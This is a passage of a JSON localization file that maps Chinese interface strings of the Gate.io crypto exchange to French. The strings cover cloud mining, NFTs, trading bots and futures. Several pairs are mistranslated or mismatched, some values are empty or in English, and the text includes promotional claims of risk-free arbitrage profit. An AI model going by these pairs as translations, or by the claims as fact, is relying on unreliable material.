direct","Gate.io发布公告称，平台将通过提供100%保证金的方式，证明所持用户有效保证金不少于平台用户所属资金总额；通过默克尔树存储和第三方审计相结合，证明用户所属资产总额和有效用户保证金。每位平台用户，均可通过数学算法验证自己的账户资产金额是否被准确包含在默克尔树中。官方表示，此举能有效杜绝资金挪用、延迟提币等风险。Gate.io发布公告称，平台将通过提供100%保证金的方式，证明所持用户有效保证金不少于平台用户所属资金总额；通过默克尔树存储和第三方审计相结合，证明用户所属资产总额和有效用户保证金。每位平台用户，均可通过数学算法验证自己的账户资产金额是否被准确包含在默克尔树中。官方表示，此举能有效杜绝资金挪用、延迟提币等风险。":"Gate a annoncé un score de 100 % lors de son audit Proof of Reserves, effectué à l'aide d'un arbre de Merkle et d'un audit tiers, ce qui a permis aux utilisateurs de vérifier l'intégrité de leurs fonds sur Gate. Chaque utilisateur peut désormais utiliser une méthode d'arbre de Merkle pour vérifier si son solde est correctement inclus dans l'arbre de Merkle. Selon l'équipe de Gate, cela permet d'éviter tout détournement de fonds, et donc de réduire la possibilité de retards de retraits causés par un détournement de fonds.","点击展开":"Développer","点击收起":"Réduire","订阅列表":"Abonnements","收入记录":"Registres des revenus","累计折合":"Converti en","订阅":"Abonnement","请输入认证描述":"Qu'est-ce qui vous donne droit au certificat ?","是否确认取消认证":"Voulez-vous vraiment annuler le certificat ?","勾选自动续订的用户可享受设定的折扣率费，有权选择到期后停止自动续订":"Le renouvellement automatique peut bénéficier de la réduction. Il peut être désactivé pour mettre fin à l'abonnement à la fin de la période en cours.","动续订的用户可享受设定的折扣率费，有权选择到期后停止自动续订":"Le renouvellement automatique peut profiter de la réduction. L'utilisateur peut désactiver le renouvellement automatique pour mettre fin à son abonnement à la fin de la période en cours.","上调价格：老用户自动续订价格不变":"Lorsque le prix augmente, renouveler au même prix sans changement.","下调价格：老用户到期后按照最新价格进行续订收费":"Lorsque le prix baisse, renouveler au prix le plus récent.","获得的订阅收入将每30天进行一次结算到账":"Le revenu des frais d'abonnement sera réglé tous les 30 jours.","开通后订阅你的用户将有权查看你发布的专属动态、直播等":"Une fois l'option activée, vos fans peuvent voir vos publications et diffusions en direct exclusives.","我的黑名单":"Ma liste noire","认证用户":"Utilisateur certifié","系列作品":"Série de produits","出价历史":"Historique des enchères","描述":"Description","关于艺术家":"À propos de l'artiste","款式":"Style","仅看在售商品":"Uniquement en vente","当日加权得分":"Score pondéré quotidien","当日排名":"Classement quotidien","平均挂单量":"Montant moyen du maker","Maker交易量":"Volume du maker","Taker交易量":"Volume du Taker","当日累计交易量":"Volume quotidien accumulé","主/子账户":"Compte principal/secondaire","备注:":"Avertissement :","1.以上挂单及交易量数据均以美金估算；":"  ","2.以上挂单量及交易量数据均以计价货币折合成USDT；":"1. Les données ci-dessus relatives aux ordres et aux volumes de transactions sont toutes converties en USDT dans la devise du devis.","3.当日排名 = 今日所有统计中的做市商团队挂单评分排名；":"2. Classement quotidien = les statistiques contenant tous les scores de l'équipe de l'animateur de marché sont classées.","4.所有交易对的挂单量及交易量等信息均以UID为单位进行合并；":"3. Les informations sur le volume de maintien et le volume total des transactions de toutes les paires de transactions sont combinées avec l'UID.","5.查看某个子账户或某个明确的交易对挂单数据，请参考邮件内容。":"4. Pour vérifier les informations de transaction d'un sous-compte ou d'une paire de transactions, veuillez vous reporter à cet e-mail.","当投资金额亏损比例≥自动止损比例时，将终止策略":"la stratégie sera interrompue lorsque le rapport de perte du montant investi est supérieur ou égal au rapport stop loss automatique","下单数量根据市场价格和投资金额实时计算得出， 如果计算得出的数量大于用户的设置数量，将采用用户设置的值，反之则采用实时计算的值":"Le nombre d'ordres passés est calculé en temps réel en fonction du prix du marché et du montant investi. Si le nombre calculé est supérieur au nombre défini par l'utilisateur, la valeur définie par l'utilisateur sera utilisée, et vice versa, la valeur calculée en temps réel sera utilisée.","复制链接":"Copier le lien","云算力介绍":"À propos du cloud mining","获得数字货币的四种方式":"Quatre façons d'obtenir des cryptomonnaies","挖矿产生":"Minage","法币购买":"Achat avec des monnaies fiat","亲友赠送":"Cadeaux d'amis ou de proches","平台空投":"Airdrop","什么是云算力？":"Qu'est-ce que le cloud mining ?","云算力是一种远程挖矿模式":"Il s'agit du processus consistant à extraire des cryptomonnaies à distance.","用户通过购买云算力合约，租赁算力挖矿":"Les utilisateurs achètent des contrats de cloud mining et louent un hashrate pour le minage.","合约期限内定时获取数字货币收益的一种挖矿方式":"Ils obtiennent des revenus de minage tout au long de la durée du contrat.","客户不需深入了解挖矿原理和各种软硬件，无需购买昂贵的矿机，也无需进行矿机维护":"Les utilisateurs n'ont besoin d'aucune expertise technologique de pointe ni d'aucun matériel coûteux et ils n'ont pas à assurer la maintenance de leurs installations.","只要下单购买算力合约就可以参与挖矿，享有挖矿收益":"Il vous suffit d'acheter un contrat de minage et de commencer à en récolter les fruits.","购买云算力合约":"Acheter un contrat de minage","获取收益":"Recevoir des récompenses de minage","挖矿获取数字货币是最靠谱、成本最低的方式":"Miner des cryptomonnaies est une stratégie rentable","根据是否拥有矿机的所有权，挖矿可分为传统挖矿和云算力":"Il existe deux types de minage selon que vous possédiez le matériel requis ou non : le cloud mining et le minage traditionnel.","传统挖矿":"Minage traditionnel","云算力":"Cloud mining","云算力和传统挖矿":"Cloud mining et minage traditionnel","比特币通过挖矿产生，在比特币刚诞生的时候，普通的计算机CPU就可以挖矿获得比特币，随着挖矿的参与者越来越多，普通的电脑已经不能挖到比特币了，现在只有专业的矿机来挖矿获得比特币，投资者需要购买自己的矿机、搭建矿场、自己管理、维护，或者购买矿机之后，托管对接矿场！非常的繁琐！需要的资金太大，已经超出了普通投资者所能承受的范围。":"Le minage est le procédé par lequel les bitcoins sont générés. Au début, un simple ordinateur doté d'un CPU faisait l'affaire pour miner des Bitcoin. Toutefois, en raison du nombre croissant de mineurs, un simple ordinateur ne suffit désormais plus pour produire des bitcoins. En effet, des installations spéciales sont maintenant nécessaires pour obtenir des bitcoins. Outre l'achat de matériel de minage coûteux, les mineurs doivent également créer un pool de minage et assurer eux-mêmes la maintenance de leurs installations ou héberger leur matériel chez un fournisseur de services de pool de minage. Un tel processus est relativement encombrant et coûteux, ce qui fait que le nombre de personnes pouvant miner des cryptomonnaies est restreint.","用户只需购买一定的云算力，就可以参与挖矿。其参与门槛低，云算力平台用户按照规定的最小份额购买任意份数的合约，并在合约期限内每天获得挖矿收益，这样便省去了购买矿机、部署矿机、运行和维护矿机的成本及风险。":"Avec le cloud mining, les utilisateurs peuvent commencer à gagner des revenus en achetant simplement des contrats de minage. Ils n'ont donc pas besoin d'investir dans du matériel ni d'en assurer la maintenance. Ainsi, toute personne intéressée peut s'adonner au minage dont les revenus sont quotidiens.","购买矿机":"Acheter un rig de minage","需要":"Indispensable","矿机维护":"Maintenance","知晓挖矿技术":"Expertise en technologie de minage","搭建矿场":"Ferme de minage","所需资金量":"Capital","入场门槛":"Barrière d'entrée","高":"Élevé","不需要":"Non","低":"Bas","云算力是如何运作的？":"Comment fonctionne le cloud mining ?","矿场负责矿机的维护及管理":"Les pools de minage s'occupent de la maintenance et du fonctionnement quotidien des rigs","用户购买云算力合约":"Les utilisateurs achètent des contrats de minage","平台提供云算力产品":"Gate.io fournit des services de cloud mining","云算力平台每日给客户打币":"Revenus de minage","云算力的大小是如何衡量的？":"Comment mesurer le taux de hachage ?","1台S19pro矿机的算力为110TH/s，即一台S19pro矿机1秒内会进行100,000,000,000,000次哈希运算":"Pour un rig de minage S19pro, le hashrate est de 110 TH/s, ce qui signifie que 100 000 000 000 000 calculs peuvent être effectués par seconde.","每秒$0$次哈希运算":"$0$ hachage/seconde","静态年化收益率":"Taux de rendement annualisé statique","服务期":"Durée du service","算力":"Hashrate","费用":"Frais","费用说明":"Description des frais","售罄":"Épuisé","已售":"Vendu","我们的优势":"Caractéristiques du produit","海外矿场，真实算力":"","安全有保障":"Un taux de hachage entièrement garanti","挖矿门槛低":"Seuil bas","无需购买矿机，无需技术经验":"Pas besoin d'acheter du matériel, accédez immédiatement au minage de BTC.","即买即挖":"","合约灵活":"Contrats multiples","多种算力合约":"Choisissez parmi de nombreux contrats de cloud mining, gagnez des revenus au quotidien.","灵活挑选，收益日结":"","无忧挖矿":"Durée d'exécution garantie","一口价全包，不收取额外费用":"Vous n'avez pas à vous soucier des frais d'électricité, des frais de gestion et des frais d'entretien de la mining farm.","专心挖矿，安心收益":"","我购买云算力合约后，什么时候开始计算我的收益？":"Je viens d'acheter un contrat. Quand vais-je commencer à gagner de l'argent ?","从您购买云算力合约的第二天开始计算您的收益":"Lorsque vous achetez un contrat de minage, les récompenses commencent à être calculées le lendemain.","例如：用户A于8/1日购买了云算力合约，用户将于8/2日开始计算收益，并于8/3日发放8/2日的收益":"Exemple : l'utilisateur A a acheté un contrat de minage le 1 août, puis la récompense a commencé à être générée le 2 août. Le 3 août, l'utilisateur A a reçu les revenus de minage générés la veille.","如何查看我的订单每⽇挖以及每⽇挖矿收益？":"Comment consulter mes factures et ma récompense quotidienne ?","⼀个⽤⼾能不能同时购买多份云挖矿合约？":"Puis-je acheter plus d'un contrat de cloud mining ?","⼀个⽤⼾可以购买同⼀合约多份，或者可以购买不同的合约":"Oui, vous pouvez acheter plusieurs contrats, voire même des contrats issus d'algorithmes différents. ","挖矿收益什么时候发放？":"Quand les récompenses sont-elles envoyées ?","挖矿收益每⽇结算，奖励可以随时提现。":"Les récompenses sont versées quotidiennement et peuvent être retirées à tout moment.","我需要缴纳电费和维护费⽤吗？":"Dois-je payer des frais d'électricité et de maintenance ?","电费和管理费⽤⽆需额外缴纳，电费和管理费⽤已经包含在云算⼒合约中。":"Non, il n'y a pas de frais supplémentaires. Les coûts d'électricité et de maintenance sont inclus dans le prix du contrat. ","我的实际挖矿收益为什么和预期挖矿收益不⼀致？":"Pourquoi les revenus de minage reçus sont-ils différents de ceux attendus ?","实际收益受币价、算⼒⼤⼩和挖矿难度和区块奖励的影响。":"De nombreux facteurs, tels que le prix des coins, le taux de hachage, la difficulté et la récompense de bloc ont un impact sur les revenus de minage finaux.","我的挖矿收益是如何核算的？":"Comment calculer mes revenus de minage ?","Gate.io不对合约的未来收益作任何承诺，但提供了⼀种静态年化收益率作为参考，静态年化收益 率是假定未来的数字货币价格、全⽹难度、区块奖励都静⽌不变的情况下来估算合约的产出收益等指标数据。":"Gate.io ne fait aucune garantie ou promesse d'aucune sorte en ce qui concerne le rendement futur d'un contrat. Nous fournissons un montant fixe à titre de référence uniquement, qui correspond au bénéfice estimé à condition qu'aucun changement ne se produise à l'avenir vis-à-vis du prix du token, de la difficulté du réseau ou de la récompense de bloc.","静态产出":"Bénéfices fixes","静态产出分析":"Analyse des bénéfices fixes ","算力费用":"Taux de hachage","合约周期天数":"Durée du contrat (jours)","预计回本天数":"Jours pour arriver au seuil de rentabilité ","新用户专享":"Exclusif aux nouveaux utilisateurs","领取成功":"Réussi","确认订单":"Confirmer l'ordre","合约价格":"Prix du contrat","购买数量":"Quantité d'achat","《购买协议》":"Contrat d'achat","返回市场":"Revenir sur les marchés","查看我的算力":"Afficher Mon cloud mining","请输入您的资金密码":"Saisissez le mot de passe de fonds","购买详情":"Détails de l'achat","添加结果":"Ajouter un résultat","未领取收益=累计产出-已领取收益":"Non réclamés = bénéfices cumulés - bénéfices réclamés","根据支出及近3日的产出情况年化计算得出，受到每日产出量及币价影响，可能会产生盈利或亏损":"Calculé sur la base des revenus et des coûts des 3 derniers jours.  Un profit ou une perte peut se produire lorsque les revenus et les prix quotidiens changent.","当前可用算力预计产出之和，根据近3日的产出情况计算所得":"Les performances estimées du taux de hachage total disponible en fonction des performances des 3 derniers jours","购买记录可在我的算力中查看":"Afficher l’historique des achats sur Mon taux de hachage","仅显示在售":"Articles en vente uniquement","回本天数":"Jours jusqu'au seuil de rentabilité","去市场":"Accéder au marché","云算力详情":"Détails du cloud mining","打币周期":"Période de paiement","电力和维护费用":"Coûts d'électricité et de maintenance","产出类型":"Type de sortie","仅供参考":"à titre indicatif ","算力概况":"Aperçu du cloud mining","可用算力":"Hashrate disponible","预计日产出":"Bénéfices quotidiens estimés","累计产出":"Bénéfices cumulés","购买算力":"Acheter un contrat de cloud mining","购买记录":"Historique de mes achats","无需购买矿机，轻松收益数字货币":"Minage de cryptomonnaies sans matériel","我的算力":"Mon cloud mining","可在云算⼒⻚⾯点击我的云算⼒查看各个币种的当前算力及挖矿情况，也可查看订单明细的挖矿情况。":"Vous pouvez consulter le taux de hachage actuel et l'état de minage de chaque coin sur la page Cloud Mining en cliquant sur My Cloud Mining, et vous pouvez également consulter le statut de minage des détails de votre commande.","最短周期为每日":"Le rééquilibrage quotidien est la fréquence la plus élevée autorisée.   ","算力市场":"Marché du cloud mining","未领取收益":"Revenus non récupérés","购买时间":"Heure de l'achat","领取收益":"Revenus perçus","实际支出":"Dépenses réelles","24小时之内":"Dans les 24 heures","开始量化跟单":"Lancer le copy trading quantitatif","进行中的策略":"Stratégies en cours","今日最高收益率":"Les meilleurs rendements du jour","累计奖励池":"Pool de bonus accumulé","日产出":"Bénéfices quotidiens réels","估算值，受未来币价和全网算力变化影响很大，仅供参考":"À titre indicatif, la valeur estimée est fortement affectée par le taux de hachage et le prix d'une devise.","每日更新一次，最新更新时间：":"La dernière heure de mise à jour est une fois par jour :","已领取收益":"Revenus perçus","创建新策略":"Créer une stratégie","元宇宙":"Metaverse","买方付款将于交易成功$0$小时后打至卖方账户":"Le paiement de l'acheteur sera crédité sur le compte du vendeur $0$ heures après la finalisation de la transaction.","投入资金应不低于最小投资额":"Le capital investi ne doit pas être inférieur au montant d'investissement minimum","绝对盈利":"Bénéfice absolu","指标达到卖出条件时，现价必须大于持仓均价才执行卖出命令，否则继续持有":"Le capital investi ne doit pas être inférieur au montant d'investissement minimum","绝对盈利比例":"Rendement absolu en %","绝对盈利比例须大于0%":"Le rendement absolu doit être supérieur à 0 %","浮动收益":"Rendement à taux variable","“%s”填写有误，请仔细检查":"« %s » est incorrect, veuillez vérifier les informations fournies !","“%s”填写有误，提交失败，请完成信息填写":"“%s” is incorrect. Submitting failures. Please complete the required fields.","教程":"Tutoriel","杠杆网格":"Grid sur marge","现货网格升级版，运用杠杆放大本金，获得多倍收益":"Version mise à jour du spot grid. Utilisation de l'effet de levier pour faire fructifier le capital et obtenir des rendements multipliés.","投资额(保证金)":"Montant de l'investissement (Marge)","初始杠杆":"Marge initiale","已借入":"Emprunté","风险率数值越高，表示借贷资产占总投资比例越低，越不容易发生强制平仓":"Plus le niveau de marge est élevé, plus le taux de l'investissement total est faible et la possibilité de liquidation forcée est faible.","总投资额=投资额+借入":"Investissement total = montant investi + emprunté","投资额":"Montant investi","止盈价需低于下限价格，币价跌破止盈价时触发止盈，网格订单将自动结束":"Le prix take profit doit être inférieur au prix minimum. Lorsque le prix des coins baisse en deçà du prix take profit, l'ordre take profit est déclenché et le grid trading prend fin.","止损价需高于上限价格，币价涨破止损价时触发止损，所持币将全部卖出":"Le prix stop loss doit être supérieur au prix maximum. Lorsque le prix des coins dépasse le prix stop loss, l'ordre stop loss est déclenché et les coins détenus sont vendus.","自动止盈价格需＜下限价格":"Le prix take profit doit être inférieur au prix minimum","自动止损价格需＞上限价格":"Le prix du stop loss automatique doit être supérieur au prix maximum","启用后,策略将在最新价突破网格上限价格时自动终止，不会卖出所持币种":"Une fois l'option activée, la stratégie prendra fin, sans vendre les coins détenus, lorsque le dernier prix dépasse le prix maximum.","启用后,策略将在最新价突破网格下限价格时自动终止":"Une fois l'option activée, la stratégie prendra fin lorsque le dernier prix dépasse le prix minimum.","参考日利率":"Taux d'intérêt de référence","信号收益+浮动盈亏":"G et P réalisé+G et P non réalisé","在固定的时间间隔，卖出高占比的资产，买入低占比的资产，使资产持仓比例维持在初始设置比例":"Vendez et achetez des actifs de manière périodique pour retrouver l'allocation d'actifs initiale dans un portefeuille","在调仓周期内，单一币种的占比变动超过设定阈值时，该调仓周期触发调仓，否则不调仓":"Déclenchez un rééquilibrage uniquement lorsque le seuil cible est dépassé par un actif unique","利率变化曲线":"Taux d'intérêts","总流动性":"Liquidité totale","当前年化收益率":"Pourcentage annualisé du rendement journalier","综合推荐":"Classement général","收益率最高":"Les plus rentables","复制次数最多":"La plus copiée","即将开售":"Coming soon","距离开售":"Commence dans","当前信号收益":"Les bénéfices totaux actuels du déclenchement","当前策略收益":"Bénéfices actuels de toutes les stratégies actives","限额":"Limite","￥":"$","初级认证":"Vérification de l'identité","去登记":"S'inscrire","去绑定":"Annulation de l'association","请使用":"Veuillez utiliser ","拨打":" cadran ","已下线":"HORS LIGNE","挂单中":"Ordre en attente","匹配失败! 请稍后再试":"Échec de la mise en correspondance ! Réessayez plus tard","取消时间":"Délai d'annulation","银行转账":"virement bancaire","已隐藏":"Masqué","收款人":"Bénéficiaire","银行名":"Nom de la banque","银行卡":"Carte bancaire","银行卡号":"Numéro de carte bancaire","单笔交易量太低":"Le volume de transactions unique est trop faible","单笔交易量超过限额，最高 ":"Si le volume de transactions unique dépasse la limite, le volume de transaction maximum est","输入新号码":"Indiquez un nouveau numéro","最多有两次修改机会":"Vous pouvez le modifier deux fois","手机号码格式不正确，请检查后再输入":"Le format du numéro de téléphone mobile est incorrect. Veuillez le vérifier et le saisir à nouveau.","拨打电话":"Passer un appel","剩余有效时间":"Durée effective restante","新手引导":"Conseils pour les débutants","开始向导":"Lancer l'assistant","确认下单":"Confirmer l'ordre","返回修改":"Revenir pour modifier","系统消息":"Message système","支付方式":"Mode de paiement","暂无订单":"Aucun ordre","收藏集":"Mes marchés","作品":"Élément","地板价":"Prix plancher","总交易额":"Volume de transactions effectuées","活动":"Activités","请添加对收藏集的描述":"Veuillez décrire le favori","请输入收藏集名称":"Veuillez saisir le nom du favori","请输入作品集名称":"Veuillez saisir le nom de la collection","编辑收藏集":"Modifier le favori","收藏集名称":"Nom du favori","收藏集封面":"Couverture du favori","收藏集描述":"Description du favori","确认将选中的资产从该收藏集删除":"Voulez-vous vraiment supprimer l'élément de vos favoris ?","请先选择收藏集":"Choisissez d'abord un favori","添加至收藏集":"Ajouter aux favoris","创建收藏集":"Créer un favori","我的收藏集":"Mes favoris","他的收藏集":"Ses favoris","搜索收藏集内作品":"Rechercher une œuvre dans les favoris","作品集修改":"Modifier la collection","以字母开头，仅支持字母、数字、下划线，不可包含其他非法字符":"Commencez par une lettre. Autoriser uniquement les lettres, les chiffres ou les traits de soulignement.","作品集类别":"Catégories de collections","所属链":"Chaîne","链":"Chaîne","作品集logo":"Logo de la collection","建议尺寸":"Taille recommandée :","作品集展示页横幅":"Bannière de la collection","该图片将展示在作品集展示页面顶部，建议尺寸1920*200":"L'image s'affichera en haut de la collection. Taille recommandée: $size$","相关链接":"Liens connexes","请上传作品集Logo":"Veuillez importer un logo pour la collection","我的作品集":"Mes collections","他的作品集":"Ses collections","当前借出量":"Montant du prêt actuel","剩余流动性":"Liquidités restantes","借出比例":"Pourcentage de prêt","未拆封":"Non ouvert","已拆封":"Ouvert","稀有程度":"Rareté","前往作品集查看":"Aller à la collection","自由市场":"Marché libre","该NFT资产由平台用户自主创作，非官方认证作品，请仔细甄别版权信息，保护自身财产安全":"Il ne s'agit pas d'un NFT officiellement vérifié. Veuillez vous assurer que vous achetez le bon actif.","关注币种添加自选":"Prendre en compte la devise et ajouter aux favoris","一键添加自选":"Ajouter aux favoris en un clic","无效付款时间":"Délai de paiement non valide","开始时间-结束时间不能超过90天":"L'intervalle entre les heures de début et de fin ne peut pas dépasser 90 jours","开始时间距当前时间不能超过365天":"L'heure de début ne peut pas avoir lieu 365 jours avant l'heure actuelle","开始时间距当前时间不能超过730天":"L'heure de début ne peut pas avoir lieu 730 jours avant l'heure actuelle","开始时间距当前时间不能超过$0$天":"L'heure de début ne peut pas avoir lieu $0$ jours avant l'heure actuelle","待审核":"À examiner","导出中":"Exportation","导出失败":"Échec de l'exportation","导出完成":"Exportation terminée","借款数量超过了剩余可借数量":"Le montant du prêt dépasse la limite de prêt.","剩余可借数量":"Disponible pour l'emprunt","作品集创建":"Créer une collection","点击创建作品集":"Cliquez pour créer une collection","尚无作品集":"Aucune collection","创建作品":"Créer des NFT","价差保护阈值":"Seuil de différence de prix","本期资金费率":"Taux de financement de la session en cours","下次资金结算时间点的资金费率的预测值":"Taux estimé du prochain financement","距离本期结算":"Financement dans :","保险基金当前余额":"Solde des fonds d'assurance","$0$合约信息":"Détails du contrat $0$","交割":"Régler","永续":"Perpétuel","下载数据":"Télécharger","$0$本位":"$0$ avec marge","每张合约USDT价值=当前列值*币种价格":"Valeur USDT du contrat = valeur de la colonne × prix des coins","实时资金费率":"Taux de financement réel","保险基金历史":"Historique des fonds d'assurance","基本资料":"Informations de base","该数据来源于$0$":"Les données proviennent des indices de $0$","溢价指数":"Indice de prime","最新资金费率":"Dernier taux de financement","$0$结算合约":"Contrats réglés en $0$","最长查询时间不超过$0$天":"Pas plus de $0$ jours entre les recherches","该市场为固定手续费市场，当前费率0.2%":"Il s'agit d'un marché à commission fixe et le taux de commission actuel est de 0,2 %.","确认暂停策略后，策略的相关挂单将被取消":"Lorsque vous suspendez la stratégie, les ordres en cours associés seront annulés","收益概览":"Aperçu des bénéfices","实时追踪MACD趋势信号，金叉买入，死叉卖出，适用于趋势变化缓慢的行情":"Suit les signaux MACD en temps réel. Utilise la croix d'or pour acheter et la croix de la mort pour vendre. Idéal lorsque les tendances du marché changent lentement.","实时追踪简单移动平均线趋势信号，金叉买入，死叉卖出，适用于趋势变化缓慢的行情":"Suit les signaux de la moyenne mobile simple en temps réel. Utilise la croix d'or pour acheter et la croix de la mort pour vendre. Idéal lorsque les tendances du marché changent lentement.","月度会员":"Abonnement mensuel","季度会员":"Abonnement trimestriel","年度会员":"Abonnement annuel","已拉黑":"Ajouté à la liste noire","该市场为固定手续费市场，当前费率$0$":"Le marché utilise un taux de commission fixe actuellement à $0$.","订阅成功":"S'abonner","累计复制人数":"Nombre cumulé de répliques","复制人数":"Le nombre de copies","超过池内剩余流动性，请减少赎回金额或稍后尝试赎回":"Dépasse les liquidités restantes dans le pool, réduisez le montant de récupération ou réessayez plus tard","取消默认交易页面":"Annuler la page de transaction par défaut","设为默认交易页面":"Définir comme page de transaction par défaut","我已阅读、理解并同意Gate.io NFT魔盒服务协议":"J'ai lu, j'ai compris et j'accepte le contrat de service Gate.io NFT Magic Box","属性配置":"Configuration des attributs","分类":"Classification","当前存量":"Stock actuel","资产信息修改":"Modifier les informations de l'actif","上传NFT形象展示":"Importer une image pour le NFT","上传形象":"Importer une image","资产属性":"Attribut d'actif","该图片将用于该NFT资产在资产详情页的形象展示，建议尺寸480*480，支持JPG,JPEG,PNG,GIF,SVG 不超过40M":"L'image sera utilisée sur la page d'informations du NFT. La taille recommandée est 480 × 480. Les formats JPG, JPEG, PNG, GIF et SVG de moins de 40 Mo sont pris en charge.","已提交修改":"Soumis pour révision","该NFT作品形象展示图在24小时内只可被上传一次":"L'image d'affichage de l'œuvre NFT ne peut être importée qu'une seule fois en 24 heures.","基于当前已铸造作品统计，当总铸造数量达到10000个时，该数据封顶不再变化":"Sur la base des statistiques actuelles des œuvres mintées, lorsque le nombre total de pièces mintées atteindra 10 000, il atteindra la limite finale et ne pourra plus être modifié.","云算力合作":"Coopération commerciale pour le cloud mining","热门作品集":"Collections populaires","发现受欢迎、升值快、流动性高的NFT作品":"Découvrez les œuvres NFT populaires, à croissance rapide et à forte liquidité","24h升值":"Augmentation de la valeur sur 24 h","7日升值":"Augmentation de la valeur sur 7 jours","资产总数":"Total des actifs","API Key管理":"Clé API","空反多":"Courte plutôt que longue","多反空":"Longue plutôt que courte","反手":"Inverser","反手开仓":"Inverser la position","反手开仓2":"Inverser","系统将以市场最优价对该仓位进行平仓，同时以相同价格反向开仓[同合约、同杠杆、同数量]，帮助您在行情反转时能迅速开平仓，把握市场时机。":"Le système clôturera la position au meilleur prix du marché et ouvrira une position opposée au même prix (même paire de trading, même marge et même quantité), afin de vous aider à ouvrir et clôturer rapidement la position et à saisir l'opportunité de marché lorsqu'il s'inverse.","期现套利":"Arbitrage Bot","永续合约和现货市场反向交易，套取无风险利润":"Transaction inversée entre contrat perpétuel et En spot pour procéder à un arbitrage de profit sans risque","期现差价控制":"contrôle de base","当前期现差价":"base actuelle","U本位":"USDT-Margined(USDT-M)","套利收益":"Gains d'arbitrage","套利收益，每8小时结算一次":"Bénéfices de l'arbitrage comptant-futures, mis à jour toutes les 8 heures","剩余数量":"Qté restante","商品描述":"Description du produit","规则介绍":"Règles","系列内容":"Série","份额价值盈亏":"G&P par action","份额价值盈亏=当前份额价值-成本，受市场价格波动影响，可能会产生盈利或亏损":"G&P par action = valeur actuelle par action - coût par action","预计赎回":"Montant récupérable estimé","份额价值":"Share value","份额变动":"Variation de la part","当前份额价值":"Valeur actuelle des actions","当前份额":"Actions actuelles","单币种添加时，会按比例将份额价值一半的本币种兑换为另一币种后再进行添加，添加数量过大时可能会产生较大的交易滑点，兑换的过程将产生手续费":"Lors de l'ajout d'un coin unique, la moitié de la valeur est échangée contre l'autre coin de la paire, ce qui implique des frais d'échange. Si vous ajoutez une grande quantité, un slippage plus important devrait se produire.","未领取奖励":"Récompenses non récupérées","累计奖励收益":"Récompenses cumulées","可获占比":"Pourcentage","滑点设置":"Paramètres de slippage","滑点容忍度":"Tolérance de slippage","仅当滑点在设置的区间内才能进行交易":"La transaction ne peut être effectuée que lorsque le slippage se situe dans la fourchette","预计总产出":"Bénéfices totaux estimés","预计年化":"Taux d'intérêt annuel estimé","总支出":"Total des dépenses","产出明细":"Informations sur le résultat","产出数量":"Sortie (Quantité)","关注我们":"Suivez-nous","赎回后份额":"Actions après récupération","添加后份额":"Actions après ajout","添加后占比":"Pourcentage après ajout","赎回后占比":"Pourcentage après échange","当前滑点超出容忍度，可调整数量或滑点设置后重试":"Le slippage actuel est hors tolérance, vous pouvez ajuster la valeur ou définir le slippage et réessayer.","单币种赎回时，会将另一个币种兑换为指定赎回的币种，再进行赎回，赎回数量过大时可能会产生较大的交易滑点，兑换的过程将产生手续费":"Lorsqu'un coin unique est récupéré, un autre coin sera échangé contre le coin d'origine, puis récupéré à son tour. Si le montant de récupération est trop important, un slippage de transaction plus grand peut se produire et des frais de transaction s'appliqueront au processus de récupération.","创建新作品集":"Créer de nouvelles collections","你可以在交易市场内选择任意作品添加进自己的收藏集进行收藏，同时还可以对自己收藏集内的收藏作品进行管理":"Vous pouvez sélectionner n'importe quelle œuvre sur le marché des échanges à ajouter à votre collection et vous pouvez également gérer vos propres collections.","每次创作作品时均需从自己已有作品集内选择其归属作品集，作品一经创建铸造，将不可人为移动至其他作品集":"Chaque fois que vous créez une œuvre, vous devez sélectionner son propre portefeuille d'affiliation dans votre portefeuille existant. Une fois l'œuvre créée et mintée, elle ne peut pas être déplacée manuellement vers d'autres portefeuilles.","请注意每个创作作品仅有一次添加至作品集的机会，且添加后将不可从该作品集剔除，也不可移动至其他作品集，确认将该作品添加至作品集$内吗？":" Veuillez noter que chaque œuvre n'a qu'une seule chance d'être ajoutée au portefeuille et qu'une fois ajoutée, elle ne peut pas être supprimée du portefeuille, ni déplacée vers d'autres. Voulez-vous vraiment l'ajouter au portefeuille ?","法币交易":"Commerce P2P","币币交易":"Marchés","精选作品集":"Œuvres spéciales sélectionnées","运营管理":"Gestion des opérations","正在拍卖":"Vente aux enchères","发现更多":"Afficher plus","创作并出售你的NFTs":"Créez et vendez vos NFT","添加NFTs":"Ajouter des NFT","出售NFTs":"Vendre des NFT","在我的作品集内创作属于你自己的作品集，添加描述、logo与相关社交链接":"Créez votre propre collection dans votre portefeuille, ajoutez une description, un logo et des liens vers vos comptes de réseaux sociaux","上传你的作品(图像或音视频)，添加名称和描述，并使用属性与可解锁内容自定义你的NFT":"Importez votre œuvre (image ou audio/vidéo), ajoutez un nom et une description et personnalisez votre NFT avec des attributs et du contenu non verrouillable","可选择以一口价或拍卖方式进行出售，设置收款币种与出售时间":"Vous pouvez choisir de vendre à un prix fixe ou lors d'une vente aux enchères et définir la devise et l'heure de la vente","关于NFT魔盒":"À propos de Gate NFT","免费铸造":"Minter gratuitement","优质作品":"Œuvres de haute qualité","动态更新":"Mise à jour continue","开始探索":"Découvrir","若有任何具体的想法或要求，可发信至 nft@mail.gate.io 与我们联系":"Si vous avez des idées ou des exigences spécifiques, veuillez nous contacter par e-mail à nft@mail.gate.io","关于我们":"À propos","服务协议":"Contrat de service","项目":"Projet","服务":"Service","创作与收藏":"Création et collection","创作作品集":"Créer une collection","社区类平台":"Plateforme communautaire","出价最高者":"Le plus offrant","暂无出价":"Aucun enchérisseur","合约交易":"Trading Futures","登 录":"Se connecter","注 册":"S'inscrire","过去 24 小时合约交易量":"Volume de transaction sur 24 heures","美元":"USD","永续合约":"Futures","永续合约没有交割日，用户可以一直持有仓位。相比传统期货的杠杆倍率也更高。":"Les futures perpétuels n'ont pas de date de l'échéance et les utilisateurs peuvent toujours détenir des positions. Par rapport aux Futures traditionnels, les ratios de levier des futures perpétuels sont également plus élevés.","USDT 本位":"Futures USD(s)-M","BTC 本位":"BTC Margined","USDT本位":"Futures USD(s)-M","BTC本位":"BTC Margined","交割合约":"Futures à livraison","买卖双方在指定交割日，按期货的价格进行合约交割买卖，通常用于期现套利或套期保值。":"Les acheteurs et vendeurs effectuent des opérations de livraison au prix des Futures à une date de livraison désignée, généralement dans le cadre d'un arbitrage ou hedging.","量化策略":"Quantitative Strategy","更轻松实现量化交易的产品，0成本构建自己的交易策略，大幅节省用户时间精力。":"Il est plus facile de réaliser des transactions quantitatives et de construire sa propre stratégie de trading gratuitement pour économiser du temps et de l'énergie.","网格交易":"Grid Trading","CTA策略":"Stratégie CTA","全网最优手续费":"La meilleure commission pour l'ensemble du 